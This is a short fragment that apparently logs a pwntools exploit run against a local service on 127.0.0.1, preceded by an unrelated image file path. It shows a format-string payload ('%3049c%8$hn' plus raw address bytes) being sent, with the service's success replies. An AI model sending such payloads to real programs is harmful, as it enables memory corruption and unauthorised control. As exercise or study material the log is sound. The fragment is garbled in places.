 [+] Opening connection to 127.0.0.1 on port 12345: Done
slogan: \x00
validation success
sending buf: %3049c%8$hnaaaaax `\x00\x00\x00\x00\x00
�aaaaax `bye
slogan: \x00
recving slogan, repeat success